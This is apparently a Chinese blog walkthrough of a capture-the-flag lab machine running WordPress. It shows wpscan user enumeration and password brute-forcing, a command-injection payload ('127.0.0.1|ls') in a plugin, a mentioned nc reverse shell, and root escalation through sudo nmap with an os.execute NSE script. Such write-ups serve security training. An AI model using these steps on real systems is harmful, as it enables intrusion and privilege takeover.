

1、首先扫描我们要渗透机器的IP

2、 接着我们扫描IP的端口和操作系统

我们扫到目标机的80端口开启了,我们进行查看目标机的80端口。(我做过实验,所以不可以直接访问)因此我们需要进行给靶机的IP和域名进行绑定,然后再进行访问

发现没有任何注入点

3、接着我们使用kali中dirsearch进行目录扫描

dirsearch -u "http://wordy/"

http://wordy/wp-login.php

我们可以发现有一个登录界面



有登录界面后,我们可以进行用户枚举使用kali自带的wpscan命令

我们可以把这几个用户名保存在txt文件中

然后我们可以进行密码爆破,因为从官方下载这个镜像,我们可以看到提示密码需要进行过滤

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

解压/usr/share/wordlists/rockyou.txt.gz

gzip -d xxx.gz

然后我们接着使用wpscan进行爆破密码

wpscan --url http://wordy/ -U dc6user.txt -P pwd.txt

mark helpdesk01



我们进行登录发现Activity monitor插件有一个命令执行

我们可以查看这个命令执行是否有漏洞

输入:127.0.0.1|ls

因为有了漏洞后我们可以使用nc进行反弹shell

建立交互式环境

python -c 'import pty;pty.spawn("/bin/bash")'

4、进行提权

首先查看能不能进行suid进行提权

发现没有可进行提权的地方

我们再使用sudo -l进行查看一下

发现需要密码也无法进行提权

最后我们可以尝试去查看/etc/passwd看看可疑的用户

发现有四个用户我们可以到目录下进行查看



我们发现mark下有文件,然后发现有graham的密码

GSo7isUM1D4

因为之前有22端口打开,所以我们可以进行ssh登录



我们发现jens可以无密码使用backups.sh

在这个文件中发现#!/bin/bash,所以我们可以进行提权

所以我们添加/bin/bash,并使用jens进行执行

发现自动给我交换了身份



再次使用sudo -l发现root可以无密码使用nmap,所以我们可以使用nmap进行提权

由于nmap是可以执行脚本的,我们把root的shell放入脚本里让nmap执行也就相当于获取了root的权限,nmap可以执行nse的shell文件

echo 'os.execute("/bin/sh")' >getshell.nse #写一个root shell的文件

sudo nmap --script=getshell.nse #运行

1859

1859

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?